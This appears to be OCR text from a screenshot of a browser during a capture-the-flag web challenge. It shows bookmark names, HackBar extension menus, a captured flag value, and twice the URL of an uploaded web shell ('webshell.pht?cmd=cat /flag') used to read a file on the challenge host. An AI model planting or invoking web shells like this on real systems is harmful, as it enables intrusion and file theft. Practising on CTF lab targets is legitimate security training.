 (oﾟvﾟ)ノ Hi - CTFSHOW_菜狗
MySQL 漏洞利用与提权 | 国光
漏洞靶标-免费空间
SQL Tool :: Powered by Subri
eci-2ze62tyap7hj
eci-2ze62tyap7hjzibphm4u.cloudeci1.ichunqiu.com/webshell.pht?cmd=cat /flag
Tools 娱乐 Search 知乎 2023CTF强化班 PeiQi文库 https://ad.js.design/... 站长源码 通义千问 文心一言 本地 全国认证认可信
flag{03217b83-2aa6-4b13-9360-3cdf039d17c9}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://eci-2ze62tyap7hjzibphm4u.cloudeci1.ichunqiu.com/webshell.pht?cmd=cat /flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All